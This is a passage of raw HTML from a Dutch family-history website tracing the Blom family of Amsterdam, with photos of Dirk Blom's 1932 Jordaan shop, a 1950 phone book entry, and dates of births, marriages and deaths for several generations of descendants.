https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-191x180.jpg 191w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-318x300.jpg 318w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-530x500.jpg 530w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a> <a href="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606.jpg" rel="attachment wp-att-2947" data-slb-active="1" data-slb-asset="210777054" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="300" height="283" class="alignright wp-image-2947 size-medium lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-300x283.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-300x283.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-1200x1133.jpg 1200w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-159x150.jpg 159w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-150x142.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-250x236.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-550x519.jpg 550w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-800x755.jpg 800w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-191x180.jpg 191w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-318x300.jpg 318w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-530x500.jpg 530w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="283" /><noscript><img decoding="async" width="300" height="283" class="alignright wp-image-2947 size-medium" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-300x283.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-300x283.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-1200x1133.jpg 1200w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-159x150.jpg 159w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-150x142.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-250x236.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-550x519.jpg 550w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-800x755.jpg 800w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-191x180.jpg 191w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-318x300.jpg 318w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000606-530x500.jpg 530w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a> <a href="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304.jpg" rel="attachment wp-att-2949" data-slb-active="1" data-slb-asset="469024873" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="233" height="300" class="alignright wp-image-2949 size-medium lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-233x300.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-233x300.jpg 233w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-931x1200.jpg 931w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-116x150.jpg 116w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-250x322.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-550x709.jpg 550w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-800x1031.jpg 800w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-140x180.jpg 140w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-388x500.jpg 388w" data-sizes="auto" data-eio-rwidth="233" data-eio-rheight="300" /><noscript><img decoding="async" width="233" height="300" class="alignright wp-image-2949 size-medium" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-233x300.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-233x300.jpg 233w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-931x1200.jpg 931w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-116x150.jpg 116w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-250x322.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-550x709.jpg 550w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-800x1031.jpg 800w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-140x180.jpg 140w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO008304-388x500.jpg 388w" sizes="(max-width: 233px) 100vw, 233px" data-eio="l" /></noscript></a></p>
<p>&nbsp;</p>
<p><strong><span style="color: #ff6600;">Hiernaast drie foto&#8217;s van de winkel van Dirk in de Jordaan op de hoek van de Rozenstraat en de Rozendwarsstraat. De foto&#8217;s zijn uit 1932. klik op de foto voor een vergroting</span></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_814" aria-describedby="caption-attachment-814" style="width: 448px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945.jpg" rel="attachment wp-att-814" data-slb-active="1" data-slb-asset="1673832032" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="448" height="315" class="wp-image-814 size-full lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945.jpg 448w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945-300x211.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945-213x150.jpg 213w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945-150x105.jpg 150w" data-sizes="auto" data-eio-rwidth="448" data-eio-rheight="315" /><noscript><img decoding="async" width="448" height="315" class="wp-image-814 size-full" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945.jpg 448w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945-300x211.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945-213x150.jpg 213w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annie-Blom-en-Bab-de-Groot-1945-150x105.jpg 150w" sizes="(max-width: 448px) 100vw, 448px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-814" class="wp-caption-text">Bab is niet oud geworden. Op 41 jarige leeftijd overleed hij. In zijn leven heeft hij vele, kleine beroepen gehad. Wie hem gekend heeft vond hem een aardige, vriendelijke man. Toch sloot hij zich in of al voor de 2e Wereldoorlog aan bij de NSB en zou tot het eind daarvan lid blijven. Hoe fAnnie dat gevonden heeft? We weten het niet. Over de Blommen in de Tweede Wereldorlog: ga naar de website www.degroot-juist-altona.com en dan naar het deel over Carel-Willem de Groot in de 2e Wereldoorlog en de daarin genoemde brief van Truus Ladru aan haar nichtje Dirkje de Groot-Blom</figcaption></figure>
<p>&nbsp;&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_2952" aria-describedby="caption-attachment-2952" style="width: 448px" class="wp-caption alignleft"><a href="https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek.jpg" rel="attachment wp-att-2952" data-slb-active="1" data-slb-asset="1763087238" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="448" height="621" class="wp-image-2952 size-full lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek.jpg 448w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-216x300.jpg 216w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-108x150.jpg 108w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-250x347.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-130x180.jpg 130w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-361x500.jpg 361w" data-sizes="auto" data-eio-rwidth="448" data-eio-rheight="621"><noscript><img decoding="async" width="448" height="621" class="wp-image-2952 size-full" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek.jpg 448w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-216x300.jpg 216w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-108x150.jpg 108w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-250x347.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-130x180.jpg 130w, https://deblommenfamilie.com/wp-content/uploads/2016/03/1950Telefoonboek-361x500.jpg 361w" sizes="(max-width: 448px) 100vw, 448px" data-eio="l"></noscript></a><figcaption id="caption-attachment-2952" class="wp-caption-text">En mocht je Dirk nog willlen bellen&#8230;&#8230;.dit is uit het telefoonboek van Amsterdam 1950. Z&#8217;n twee broers Piet (Elandstraat) en Toon (Mariotteplein)staan er ook in</figcaption></figure>
<p>&nbsp;</p>
<p class="stijl4">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Die websites zijn: <a href="http://www.degroot-juist-altona.com/HTMLblzn/HollPeter/Oorlogsjaren%20Carel%20Willem%20de%20Groot%2040-45/OorlogsjarenCWdeGroot.htm">Carel-Willem de Groot in de 2e Wereldoorlog</a> en <a href="https://deblommenfamilie.com/aanvullende-documenten-en-fotos-bij-deze-website/">https://deblommenfamilie.com/aanvullende-documenten-en-fotos-bij-deze-website/</a>&nbsp;&nbsp;voor de brief van Truus Ladru aan haar nichtje Dirkje de Groot-Blom</p>
<figure id="attachment_818" aria-describedby="caption-attachment-818" style="width: 300px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/dirk-truus-blom/dirk-piet-geertruida-annie-piet/" rel="attachment wp-att-818" data-slb-active="1" data-slb-asset="1591947038" data-slb-internal="818" data-slb-group="415"><img decoding="async" width="300" height="179" class="wp-image-818 size-full lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet-.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet-.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet--250x150.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet--150x90.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="179"><noscript><img decoding="async" width="300" height="179" class="wp-image-818 size-full" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet-.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet-.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet--250x150.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/dirk-piet-geertruida-annie-piet--150x90.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l"></noscript></a><figcaption id="caption-attachment-818" class="wp-caption-text">vlnr. Dirk, Annie, Truus, Pieter</figcaption></figure>
<p><a href="https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam.jpg" rel="attachment wp-att-817" data-slb-active="1" data-slb-asset="1990037137" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="300" height="450" class="wp-image-817 alignleft lazyload" alt="chrgerefkerkamsterdam" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam-200x300.jpg 200w, https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam-100x150.jpg 100w" data-sizes="auto" data-eio-rwidth="250" data-eio-rheight="375"><noscript><img decoding="async" width="300" height="450" class="wp-image-817 alignleft" alt="chrgerefkerkamsterdam" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam-200x300.jpg 200w, https://deblommenfamilie.com/wp-content/uploads/2016/03/chrgerefkerkamsterdam-100x150.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l"></noscript></a></p>
<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<blockquote>
<p align="center">Er waren meer verbindingen tussen de families Blom en de Groot, evenals de families Blom en Peppink. Zie voor een uitleg en voorbeeld de brief van To Peppink aan haar tante Hil Peppink. Men behoorde tot de relatief kleine, christelijk gereformeerde kerkgemeenschap aan de Lauriersgracht in Amsterdam. Waar men ook woonde in Amsterdam: Twee keer op de zondag wandelde men naar deze kerk.</p>
</blockquote>
<p align="center">&nbsp;</p>
<p align="center"><span class="stijl12"><em><span style="color: #ff3300; font-family: Arial;">Kinderen van Dirk en Truus Broekhuizen:</span></em></span></p>
<p align="left" class="stijl4"><strong><span style="color: #0000ff; font-family: Arial;">1.&nbsp;</span></strong>&nbsp;<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Annie Blom</span></strong>, geboren 3 juli 1920 in Amsterdam, overleden 16 mei 1996 in Heemskerk.<em><span style="color: #0000ff; font-family: Arial;">&nbsp; Zij was verloofd met (1)</span><span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Barend (Bab) de Groot</span></strong><span style="color: #0000ff; font-family: Arial;">, geboren 15 mrt 1906 in Amsterdam,</span><span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><span style="color: #0000ff; font-family: Arial;">(zoon van Carel Willem de Groot en Elisabeth van Kesteren ) overleden 18 mrt 1947 in Amsterdam, van beroep portier Doelenhotel in Amsterdam.</span></em>&nbsp; Zij trouwde met (2)<strong><span style="color: #0000ff; font-family: Arial;">Harry van Bruggen</span></strong>, &nbsp;<strong><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></strong><strong><span style="color: #0000ff; font-family: Arial;">&nbsp;&nbsp;&nbsp;&nbsp;</span></strong><br />
<strong><span style="color: #0000ff; font-family: Arial;">2. Piet Blom</span></strong><span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span>geb. 3 juli 1924 te Amsterdam., overleden 30 nov. 2007 te Amerongen. Van beroep filiaalchef supermarkt. Hij trouwde met<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Mien Vos</span></strong>, getrouwd 7 okt. 1957 in Amsterdam, geboren 20 juli 1926,<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><br />
overleden 1 okt. 2002 in Oosterhout.<br />
<strong><span style="color: #0000ff; font-family: Arial;">3. Truusje Blom</span></strong>, geboren 14 sept 1935 in Amsterdam, overleden 13 febr 1947 in Amsterdam. Truusje overleed dus op 11 jarige leeftijd.</p>
<figure id="attachment_891" aria-describedby="caption-attachment-891" style="width: 150px" class="wp-caption alignleft"><a href="https://deblommenfamilie.com/diirk-truus-blom/foto-2/" rel="attachment wp-att-891" data-slb-active="1" data-slb-asset="341414687" data-slb-internal="891" data-slb-group="415"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-891 lazyload" alt="foto's van Truusje" src="[data-uri]" data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-1-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-891" alt="foto's van Truusje" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-1-150x150.jpg" data-eio="l"></noscript></a><figcaption id="caption-attachment-891" class="wp-caption-text">foto&#8217;s van Truusje</figcaption></figure>
<p align="left" class="stijl4"><a href="https://deblommenfamilie.com/diirk-truus-blom/img_20140512_0001-2/" rel="attachment wp-att-892" data-slb-active="1" data-slb-asset="1575525501" data-slb-internal="892" data-slb-group="415"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-892 alignleft lazyload" alt="IMG_20140512_0001" src="[data-uri]" data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/IMG_20140512_0001-1-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-892 alignleft" alt="IMG_20140512_0001" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/IMG_20140512_0001-1-150x150.jpg" data-eio="l"></noscript></a></p>
<figure id="attachment_827" aria-describedby="caption-attachment-827" style="width: 195px" class="wp-caption alignleft"><a href="https://deblommenfamilie.com/diirk-truus-blom/truusje-10-dagen-voor-overrlijden-325x500/" rel="attachment wp-att-827" data-slb-active="1" data-slb-asset="265777892" data-slb-internal="827" data-slb-group="415"><img decoding="async" width="195" height="300" class="wp-image-827 size-medium lazyload" alt="Truusje 10 dagen voor overrlijden (325x500)" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500-195x300.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500-195x300.jpg 195w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500-98x150.jpg 98w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500.jpg 325w" data-sizes="auto" data-eio-rwidth="195" data-eio-rheight="300"><noscript><img decoding="async" width="195" height="300" class="wp-image-827 size-medium" alt="Truusje 10 dagen voor overrlijden (325x500)" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500-195x300.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500-195x300.jpg 195w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500-98x150.jpg 98w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Truusje-10-dagen-voor-overrlijden-325x500.jpg 325w" sizes="(max-width: 195px) 100vw, 195px" data-eio="l"></noscript></a><figcaption id="caption-attachment-827" class="wp-caption-text">Truusje 10 dagen voor haar overlijden</figcaption></figure>
<table width="592" border="0" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td class="stijl9">
<h2><span style="color: #ff0000;">Annie Blom en Harry van Bruggen</span></h2>
</td>
</tr>
</tbody>
</table>
<h2 align="center" class="stijl12"><strong>kinderen van Annie en Harry</strong></h2>
<p align="left" class="stijl4">Zij kregen:</p>
<p align="left" class="stijl4">1.&nbsp;een zoon:<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Dick van Bruggen</span></strong>, geb. 3 juli 1954. Hij trouwde met<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Marianne Bruin</span></strong>, geb. 15 nov. in Heemskerk.</p>
<p align="left" class="stijl4">2.</p>
<figure id="attachment_825" aria-describedby="caption-attachment-825" style="width: 500px" class="wp-caption alignnone"><a href="https://deblommenfamilie.com/diirk-truus-blom/marianne-harry/" rel="attachment wp-att-825" data-slb-active="1" data-slb-asset="1281954536" data-slb-internal="825" data-slb-group="415"><img decoding="async" width="500" height="344" class="wp-image-825 size-full lazyload" alt="marianne-harry" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry.jpg 500w, https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry-300x206.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry-218x150.jpg 218w, https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry-150x103.jpg 150w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="344"><noscript><img decoding="async" width="500" height="344" class="wp-image-825 size-full" alt="marianne-harry" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry.jpg 500w, https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry-300x206.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry-218x150.jpg 218w, https://deblommenfamilie.com/wp-content/uploads/2016/03/marianne-harry-150x103.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l"></noscript></a><figcaption id="caption-attachment-825" class="wp-caption-text">Marianne en Dick in 2012</figcaption></figure>
<figure id="attachment_812" aria-describedby="caption-attachment-812" style="width: 486px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/diirk-truus-blom/26052013268-640x640-486x486/" rel="attachment wp-att-812" data-slb-active="1" data-slb-asset="1905373489" data-slb-internal="812" data-slb-group="415"><img decoding="async" width="486" height="486" class="wp-image-812 size-full lazyload" alt="26052013268 (640x640) (486x486)" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486.jpg 486w, https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486-150x150.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="486" data-eio-rheight="486"><noscript><img decoding="async" width="486" height="486" class="wp-image-812 size-full" alt="26052013268 (640x640) (486x486)" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486.jpg 486w, https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486-150x150.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/26052013268-640x640-486x486-300x300.jpg 300w" sizes="(max-width: 486px) 100vw, 486px" data-eio="l"></noscript></a><figcaption id="caption-attachment-812" class="wp-caption-text">Dick en Marianne met dochter Bianca en haar vriend Jan-Willem</figcaption></figure>
<p>&nbsp;<span style="color: #ff0000;">Kinderen van Marianne en Dick</span></p>
<p align="left" class="stijl4">1.<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Bianca van Bruggen</span></strong>, geb 1 sept. 1983. Zij woont samen met<span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Jan-Willem Duijndam</span></strong>, geb. 6 maart 1981 en samen hebben zij een paprikakwekerij in Pijnacker</p>
<p align="left" class="stijl4">Zij kregen een kind:</p>
<p align="left" class="stijl4">i. Annicka Duijndam, geboren te Pijnacker op7 jui 2016</p>
<figure id="attachment_3053" aria-describedby="caption-attachment-3053" style="width: 111px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica.jpg" rel="attachment wp-att-3053" data-slb-active="1" data-slb-asset="1005062787" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="111" height="166" class="wp-image-3053 size-full lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica.jpg 111w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica-100x150.jpg 100w" data-sizes="auto" data-eio-rwidth="111" data-eio-rheight="166"><noscript><img decoding="async" width="111" height="166" class="wp-image-3053 size-full" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica.jpg 111w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Annica-100x150.jpg 100w" sizes="(max-width: 111px) 100vw, 111px" data-eio="l"></noscript></a><figcaption id="caption-attachment-3053" class="wp-caption-text">Annicka!</figcaption></figure>
<p align="left" class="stijl4">&nbsp;</p>
<h2>&nbsp;</h2>
<h2>&nbsp;</h2>
<h2>&nbsp;</h2>
<table style="background-color: #e6d08e;">
<tbody>
<tr>
<td>
<h2><em>Piet Blom en Mien Vos</em></h2>
<p align="left" class="stijl4">Er zijn vele &#8220;Pieten&#8221;in de Blommenfamilie. Dit is dus Piet, zoon van Dirk en Truus en Dirk was een zoon van Anna en Pieter<a href="https://deblommenfamilie.com/dirk-truus-blom/piet-blom-van-dirk/" rel="attachment wp-att-3061" data-slb-active="1" data-slb-asset="628226726" data-slb-internal="3061" data-slb-group="415"><img decoding="async" width="230" height="300" class="alignright size-full wp-image-3061 lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Piet-Blom-van-dirk-.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Piet-Blom-van-dirk-.jpg 230w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Piet-Blom-van-dirk--115x150.jpg 115w" data-sizes="auto" data-eio-rwidth="230" data-eio-rheight="300"><noscript><img decoding="async" width="230" height="300" class="alignright size-full wp-image-3061" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/Piet-Blom-van-dirk-.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/Piet-Blom-van-dirk-.jpg 230w, https://deblommenfamilie.com/wp-content/uploads/2016/03/Piet-Blom-van-dirk--115x150.jpg 115w" sizes="(max-width: 230px) 100vw, 230px" data-eio="l"></noscript></a></p>
<p align="left" class="stijl4"><em><strong><span class="stijl12">Kinderen van Piet en Mien:</span></strong></em></p>
<p align="left" class="stijl4"><span class="stijl13">1.<span class="Apple-converted-space">&nbsp;</span><strong>Pieter Cornelis (Peter) Blom</strong>, geb. 6 dec. 1959 te Bussum, overleden 20 mei 2007 te Roosendaal. Hij trouwde met<span class="Apple-converted-space">&nbsp;</span><strong>Ria Mazer</strong>, geb. 23 sept. 1955(?)<br />
</span>2.<span class="Apple-converted-space">&nbsp;</span><strong>Herma Blom</strong>, geb. 13 sept. 1967. Zij trouwde met<strong><span class="Apple-converted-space">&nbsp;</span>Rob Haak</strong>, geb. 14 febr. 1962. Zij trouwden op 13 apr. 2000 te Wijk bij Duurstede. Gescheiden 2019</p>
<p align="center" class="stijl12"><em>kinderen van Pieter en Ria</em></p>
<p align="left" class="stijl4">1.<span class="Apple-converted-space">&nbsp;</span><strong>Dennis Blom</strong><br />
2.<span class="Apple-converted-space">&nbsp;</span><strong>Didi Blom</strong><br />
3.<strong><span class="Apple-converted-space">&nbsp;</span>Nick Blom</strong></p>
<h1 align="center" class="stijl12">&nbsp;</h1>
</td>
</tr>
</tbody>
</table>
<p align="left" class="stijl4">&nbsp;</p>
<table style="background-color: #e8e872;">
<tbody>
<tr>
<td><em>Kinderen van Herma en Rob:</em></p>
<figure id="attachment_824" aria-describedby="caption-attachment-824" style="width: 500px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/dirk-truus-blom/joepengijs/" rel="attachment wp-att-824" data-slb-active="1" data-slb-asset="365827329" data-slb-internal="824" data-slb-group="415"><img decoding="async" width="500" height="294" class="wp-image-824 size-full lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs.jpg 500w, https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs-300x176.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs-250x147.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs-150x88.jpg 150w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="294"><noscript><img decoding="async" width="500" height="294" class="wp-image-824 size-full" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs.jpg" 